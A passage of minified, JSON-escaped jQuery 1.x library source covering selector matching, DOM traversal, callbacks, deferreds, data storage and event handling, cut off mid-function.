a\u0026\u0026a,o=!f\u0026\u0026g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length\u003e2\u0026\u0026\"ID\"===(k=j[0]).type\u0026\u0026c.getById\u0026\u00269===b.nodeType\u0026\u0026p\u0026\u0026d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n\u0026\u0026(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])\u0026\u0026(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)\u0026\u0026oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length\u0026\u0026qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)\u0026\u0026oa(b.parentNode)||b),e},c.sortStable=u.split(\"\").sort(B).join(\"\")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1\u0026a.compareDocumentPosition(n.createElement(\"div\"))}),ia(function(a){return a.innerHTML=\"\u003ca href='#'\u003e\u003c\/a\u003e\",\"#\"===a.firstChild.getAttribute(\"href\")})||ja(\"type|href|height|width\",function(a,b,c){return c?void 0:a.getAttribute(b,\"type\"===b.toLowerCase()?1:2)}),c.attributes\u0026\u0026ia(function(a){return a.innerHTML=\"\u003cinput\/\u003e\",a.firstChild.setAttribute(\"value\",\"\"),\"\"===a.firstChild.getAttribute(\"value\")})||ja(\"value\",function(a,b,c){return c||\"input\"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute(\"disabled\")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))\u0026\u0026d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[\":\"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])\u0026\u00269!==a.nodeType)if(1===a.nodeType){if(e\u0026\u0026n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType\u0026\u0026a!==b\u0026\u0026c.push(a);return c},w=n.expr.match.needsContext,x=\/^\u003c([\\w-]+)\\s*\\\/?\u003e(?:\u003c\\\/\\1\u003e|)$\/,y=\/^.[^:#\\[\\.,]*$\/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if(\"string\"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)\u003e-1!==c})}n.filter=function(a,b,c){var d=b[0];return c\u0026\u0026(a=\":not(\"+a+\")\"),1===b.length\u0026\u00261===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if(\"string\"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e\u003eb;b++)if(n.contains(d[b],this))return!0}));for(b=0;e\u003eb;b++)n.find(a,d[b],c);return c=this.pushStack(e\u003e1?n.unique(c):c),c.selector=this.selector?this.selector+\" \"+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,\"string\"==typeof a\u0026\u0026w.test(a)?n(a):a||[],!1).length}});var A,B=\/^(?:\\s*(\u003c[\\w\\W]+\u003e)[^\u003e]*|#([\\w-]*))$\/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,\"string\"==typeof a){if(e=\"\u003c\"===a.charAt(0)\u0026\u0026\"\u003e\"===a.charAt(a.length-1)\u0026\u0026a.length\u003e=3?[null,a,null]:B.exec(a),!e||!e[1]\u0026\u0026b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b\u0026\u0026b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])\u0026\u0026n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f\u0026\u0026f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?\"undefined\"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector\u0026\u0026(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=\/^(?:parents|prev(?:Until|All))\/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d\u003eb;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||\"string\"!=typeof a?n(a,b||this.context):0;e\u003ed;d++)for(c=this[d];c\u0026\u0026c!==b;c=c.parentNode)if(c.nodeType\u003c11\u0026\u0026(g?g.index(c)\u003e-1:1===c.nodeType\u0026\u0026n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length\u003e1?n.uniqueSort(f):f)},index:function(a){return a?\"string\"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]\u0026\u0026this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a\u0026\u00261!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b\u0026\u002611!==b.nodeType?b:null},parents:function(a){return u(a,\"parentNode\")},parentsUntil:function(a,b,c){return u(a,\"parentNode\",c)},next:function(a){return F(a,\"nextSibling\")},prev:function(a){return F(a,\"previousSibling\")},nextAll:function(a){return u(a,\"nextSibling\")},prevAll:function(a){return u(a,\"previousSibling\")},nextUntil:function(a,b,c){return u(a,\"nextSibling\",c)},prevUntil:function(a,b,c){return u(a,\"previousSibling\",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,\"iframe\")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return\"Until\"!==a.slice(-5)\u0026\u0026(d=c),d\u0026\u0026\"string\"==typeof d\u0026\u0026(e=n.filter(d,e)),this.length\u003e1\u0026\u0026(E[a]||(e=n.uniqueSort(e)),D.test(a)\u0026\u0026(e=e.reverse())),this.pushStack(e)}});var G=\/\\S+\/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a=\"string\"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h\u003cf.length)f[h].apply(c[0],c[1])===!1\u0026\u0026a.stopOnFalse\u0026\u0026(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e\u0026\u0026(f=c?[]:\"\")},j={add:function(){return f\u0026\u0026(c\u0026\u0026!b\u0026\u0026(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique\u0026\u0026j.has(c)||f.push(c):c\u0026\u0026c.length\u0026\u0026\"string\"!==n.type(c)\u0026\u0026d(c)})}(arguments),c\u0026\u0026!b\u0026\u0026i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))\u003e-1)f.splice(c,1),h\u003e=c\u0026\u0026h--}),this},has:function(a){return a?n.inArray(a,f)\u003e-1:f.length\u003e0},empty:function(){return f\u0026\u0026(f=[]),this},disable:function(){return e=g=[],f=c=\"\",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[[\"resolve\",\"done\",n.Callbacks(\"once memory\"),\"resolved\"],[\"reject\",\"fail\",n.Callbacks(\"once memory\"),\"rejected\"],[\"notify\",\"progress\",n.Callbacks(\"memory\")]],c=\"pending\",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])\u0026\u0026a[b];e[f[1]](function(){var a=g\u0026\u0026g.apply(this,arguments);a\u0026\u0026n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+\"With\"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h\u0026\u0026g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+\"With\"](this===e?d:this,arguments),this},e[f[0]+\"With\"]=g.fireWith}),d.promise(e),a\u0026\u0026a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a\u0026\u0026n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length\u003e1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d\u003e1)for(i=new Array(d),j=new Array(d),k=new Array(d);d\u003eb;b++)c[b]\u0026\u0026n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0\u0026\u0026--n.readyWait\u003e0||(I.resolveWith(d,[n]),n.fn.triggerHandler\u0026\u0026(n(d).triggerHandler(\"ready\"),n(d).off(\"ready\"))))}});function J(){d.addEventListener?(d.removeEventListener(\"DOMContentLoaded\",K),a.removeEventListener(\"load\",K)):(d.detachEvent(\"onreadystatechange\",K),a.detachEvent(\"onload\",K))}function K(){(d.addEventListener||\"load\"===a.event.type||\"complete\"===d.readyState)\u0026\u0026(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),\"complete\"===d.readyState||\"loading\"!==d.readyState\u0026\u0026!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener(\"DOMContentLoaded\",K),a.addEventListener(\"load\",K);else{d.attachEvent(\"onreadystatechange\",K),a.attachEvent(\"onload\",K);var c=!1;try{c=null==a.frameElement\u0026\u0026d.documentElement}catch(e){}c\u0026\u0026c.doScroll\u0026\u0026!function f(){if(!n.isReady){try{c.doScroll(\"left\")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst=\"0\"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style\u0026\u0026(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1\",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a\u0026\u0026(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement(\"div\");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+\" \").toLowerCase()],c=+a.nodeType||1;return 1!==c\u0026\u00269!==c?!1:!b||b!==!0\u0026\u0026a.getAttribute(\"classid\")===b},N=\/^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$\/,O=\/([A-Z])\/g;function P(a,b,c){if(void 0===c\u0026\u00261===a.nodeType){var d=\"data-\"+b.replace(O,\"-$1\").toLowerCase();if(c=a.getAttribute(d),\"string\"==typeof c){try{c=\"true\"===c?!0:\"false\"===c?!1:\"null\"===c?null:+c+\"\"===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;\n}return c}function Q(a){var b;for(b in a)if((\"data\"!==b||!n.isEmptyObject(a[b]))\u0026\u0026\"toJSON\"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]\u0026\u0026h;if(k\u0026\u0026j[k]\u0026\u0026(e||j[k].data)||void 0!==d||\"string\"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),\"object\"!=typeof b\u0026\u0026\"function\"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d\u0026\u0026(g[n.camelCase(b)]=d),\"string\"==typeof b?(f=g[b],null==f\u0026\u0026(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b\u0026\u0026(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(\" \")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))\u0026\u0026(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{\"applet \":!0,\"embed \":!0,\"object \":\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a\u0026\u0026!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f\u0026\u0026f.attributes;if(void 0===a){if(this.length\u0026\u0026(e=n.data(f),1===f.nodeType\u0026\u0026!n._data(f,\"parsedAttrs\"))){c=g.length;while(c--)g[c]\u0026\u0026(d=g[c].name,0===d.indexOf(\"data-\")\u0026\u0026(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,\"parsedAttrs\",!0)}return e}return\"object\"==typeof a?this.each(function(){n.data(this,a)}):arguments.length\u003e1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||\"fx\")+\"queue\",d=n._data(a,b),c\u0026\u0026(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||\"fx\";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};\"inprogress\"===e\u0026\u0026(e=c.shift(),d--),e\u0026\u0026(\"fx\"===b\u0026\u0026c.unshift(\"inprogress\"),delete f.stop,e.call(a,g,f)),!d\u0026\u0026f\u0026\u0026f.empty.fire()},_queueHooks:function(a,b){var c=b+\"queueHooks\";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks(\"once memory\").add(function(){n._removeData(a,b+\"queue\"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return\"string\"!=typeof a\u0026\u0026(b=a,a=\"fx\",c--),arguments.length\u003cc?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),\"fx\"===a\u0026\u0026\"inprogress\"!==c[0]\u0026\u0026n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||\"fx\",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};\"string\"!=typeof a\u0026\u0026(b=a,a=void 0),a=a||\"fx\";while(g--)c=n._data(f[g],a+\"queueHooks\"),c\u0026\u0026c.empty\u0026\u0026(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName(\"body\")[0],c\u0026\u0026c.style?(b=d.createElement(\"div\"),e=d.createElement(\"div\"),e.style.cssText=\"position:absolute;border:0;width:0;height:0;top:0;left:-9999px\",c.appendChild(e).appendChild(b),\"undefined\"!=typeof b.style.zoom\u0026\u0026(b.style.cssText=\"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1\",b.appendChild(d.createElement(\"div\")).style.width=\"5px\",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=\/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)\/.source,U=new RegExp(\"^(?:([+-])=|)(\"+T+\")([a-z%]*)$\",\"i\"),V=[\"Top\",\"Right\",\"Bottom\",\"Left\"],W=function(a,b){return a=b||a,\"none\"===n.css(a,\"display\")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,\"\")},i=h(),j=c\u0026\u0026c[3]||(n.cssNumber[b]?\"\":\"px\"),k=(n.cssNumber[b]||\"px\"!==j\u0026\u0026+i)\u0026\u0026U.exec(n.css(a,b));if(k\u0026\u0026k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||\".5\",k\/=f,n.style(a,b,k+j);while(f!==(f=h()\/i)\u0026\u00261!==f\u0026\u0026--g)}return c\u0026\u0026(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d\u0026\u0026(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if(\"object\"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d\u0026\u0026(e=!0,n.isFunction(d)||(g=!0),j\u0026\u0026(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i\u003eh;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=\/^(?:checkbox|radio)$\/i,$=\/\u003c([\\w:-]+)\/,_=\/^$|\\\/(?:java|ecma)script\/i,aa=\/^\\s+\/,ba=\"abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video\";function ca(a){var b=ba.split(\"|\"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement(\"div\"),b=d.createDocumentFragment(),c=d.createElement(\"input\");a.innerHTML=\"  \u003clink\/\u003e\u003ctable\u003e\u003c\/table\u003e\u003ca href='\/a'\u003ea\u003c\/a\u003e\u003cinput type='checkbox'\/\u003e\",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName(\"tbody\").length,l.htmlSerialize=!!a.getElementsByTagName(\"link\").length,l.html5Clone=\"\u003c:nav\u003e\u003c\/:nav\u003e\"!==d.createElement(\"nav\").cloneNode(!0).outerHTML,c.type=\"checkbox\",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML=\"\u003ctextarea\u003ex\u003c\/textarea\u003e\",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement(\"input\"),c.setAttribute(\"type\",\"radio\"),c.setAttribute(\"checked\",\"checked\"),c.setAttribute(\"name\",\"t\"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,\"\u003cselect multiple='multiple'\u003e\",\"\u003c\/select\u003e\"],legend:[1,\"\u003cfieldset\u003e\",\"\u003c\/fieldset\u003e\"],area:[1,\"\u003cmap\u003e\",\"\u003c\/map\u003e\"],param:[1,\"\u003cobject\u003e\",\"\u003c\/object\u003e\"],thead:[1,\"\u003ctable\u003e\",\"\u003c\/table\u003e\"],tr:[2,\"\u003ctable\u003e\u003ctbody\u003e\",\"\u003c\/tbody\u003e\u003c\/table\u003e\"],col:[2,\"\u003ctable\u003e\u003ctbody\u003e\u003c\/tbody\u003e\u003ccolgroup\u003e\",\"\u003c\/colgroup\u003e\u003c\/table\u003e\"],td:[3,\"\u003ctable\u003e\u003ctbody\u003e\u003ctr\u003e\",\"\u003c\/tr\u003e\u003c\/tbody\u003e\u003c\/table\u003e\"],_default:l.htmlSerialize?[0,\"\",\"\"]:[1,\"X\u003cdiv\u003e\",\"\u003c\/div\u003e\"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f=\"undefined\"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||\"*\"):\"undefined\"!=typeof a.querySelectorAll?a.querySelectorAll(b||\"*\"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b\u0026\u0026n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,\"globalEval\",!b||n._data(b[d],\"globalEval\"))}var ga=\/\u003c|\u0026#?\\w+;\/,ha=\/\u003ctbody\/i;function ia(a){Z.test(a.type)\u0026\u0026(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o\u003er;r++)if(g=a[r],g||0===g)if(\"object\"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement(\"div\")),j=($.exec(g)||[\"\",\"\"])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace\u0026\u0026aa.test(g)\u0026\u0026q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g=\"table\"!==j||ha.test(g)?\"\u003ctable\u003e\"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g\u0026\u0026g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],\"tbody\")\u0026\u0026!k.childNodes.length\u0026\u0026g.removeChild(k)}n.merge(q,i.childNodes),i.textContent=\"\";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i\u0026\u0026p.removeChild(i),l.appendChecked||n.grep(ea(q,\"input\"),ia),r=0;while(g=q[r++])if(d\u0026\u0026n.inArray(g,d)\u003e-1)e\u0026\u0026e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),\"script\"),h\u0026\u0026fa(i),c){f=0;while(g=i[f++])_.test(g.type||\"\")\u0026\u0026c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement(\"div\");for(b in{submit:!0,change:!0,focusin:!0})c=\"on\"+b,(l[b]=c in a)||(e.setAttribute(c,\"t\"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=\/^(?:input|select|textarea)$\/i,la=\/^key\/,ma=\/^(?:mouse|pointer|contextmenu|drag|drop)|click\/,na=\/^(?:focusinfocus|focusoutblur)$\/,oa=\/^([^.]*)(?:\\.(.+)|)\/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if(\"object\"==typeof b){\"string\"!=typeof c\u0026\u0026(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d\u0026\u0026null==e?(e=c,d=c=void 0):null==e\u0026\u0026(\"string\"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f\u0026\u0026(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler\u0026\u0026(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return\"undefined\"==typeof n||a\u0026\u0026n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||\"\").match(G)||[\"\"],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||\"\").split(\".\").sort(),o\u0026\u0026(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e\u0026\u0026n.expr.match.needsContext.test(e),namespace:p.join(\".\")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup\u0026\u0026j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent\u0026\u0026a.attachEvent(\"on\"+o,k))),j.add\u0026\u0026(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)\u0026\u0026n._data(a);if(r\u0026\u0026(k=r.events)){b=(b||\"\").match(G)||[\"\"],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||\"\").split(\".\").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]\u0026\u0026new RegExp(\"(^|\\\\.)\"+p.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"),i=f=m.length;while(f--)g=m[f],!e\u0026\u0026q!==g.origType||c\u0026\u0026c.guid!==g.guid||h\u0026\u0026!h.test(g.namespace)||d\u0026\u0026d!==g.selector\u0026\u0026(\"**\"!==d||!g.selector)||(m.splice(f,1),g.selector\u0026\u0026m.delegateCount--,l.remove\u0026\u0026l.remove.call(a,g));i\u0026\u0026!m.length\u0026\u0026(l.teardown\u0026\u0026l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)\u0026\u0026(delete r.handle,n._removeData(a,\"events\"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,\"type\")?b.type:b,r=k.call(b,\"namespace\")?b.namespace.split(\".\"):[];if(i=m=e=e||d,3!==e.nodeType\u0026\u00268!==e.nodeType\u0026\u0026!na.test(q+n.event.triggered)\u0026\u0026(q.indexOf(\".\")\u003e-1\u0026\u0026(r=q.split(\".\"),q=r.shift(),r.sort()),h=q.indexOf(\":\")\u003c0\u0026\u0026\"on\"+q,b=b[n.expando]?b:new n.Event(q,\"object\"==typeof b\u0026\u0026b),b.isTrigger=f?2:3,b.namespace=r.join(\".\"),b.rnamespace=b.namespace?new RegExp(\"(^|\\\\.)\"+r.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f\u0026\u0026!l.noBubble\u0026\u0026!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)\u0026\u0026p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])\u0026\u0026!b.isPropagationStopped())b.type=o\u003e1?j:l.bindType||q,g=(n._data(i,\"events\")||{})[b.type]\u0026\u0026n._data(i,\"handle\"),g\u0026\u0026g.apply(i,c),g=h\u0026\u0026i[h],g\u0026\u0026g.apply\u0026\u0026M(i)\u0026\u0026(b.result=g.apply(i,c),b.result===!1\u0026\u0026b.preventDefault());if(b.type=q,!f\u0026\u0026!b.isDefaultPrevented()\u0026\u0026(!l._default||l._default.apply(p.pop(),c)===!1)\u0026\u0026M(e)\u0026\u0026h\u0026\u0026e[q]\u0026\u0026!n.isWindow(e)){m=e[h],m\u0026\u0026(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m\u0026\u0026(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var 